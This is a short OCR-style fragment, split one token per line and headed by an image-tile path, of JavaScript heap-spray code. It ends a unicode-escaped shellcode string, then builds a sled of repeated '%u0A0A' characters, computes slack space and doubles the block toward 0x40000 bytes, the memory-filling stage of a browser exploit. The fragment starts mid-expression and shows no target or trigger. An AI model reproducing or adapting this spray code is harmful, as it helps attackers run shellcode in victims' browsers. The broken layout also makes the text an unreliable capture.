
+
"%u684f%u3956%u386f%u4350"
)
;
var
 bigblock 
=
unescape
(
"%u0A0A%u0A0A"
)
;
var
 headersize 
=
20
;
var
 slackspace 
=
 headersize 
+
shellcode1
.
length
;
while
(
bigblock
.
length 
<
slackspace
)
 bigblock 
+=
 bigblock
;
var
 fillblock 
=
bigblock
.
substring
(
0
,
slackspace
)
;
var
 block 
=
bigblock
.
substring
(
0
,
bigblock
.
length 
-
slackspace
)
;
while
(
block
.
length 
+
 slackspace 
<
0x40000
)
 block 
=
 block 
+
 block 
+
fillblock
;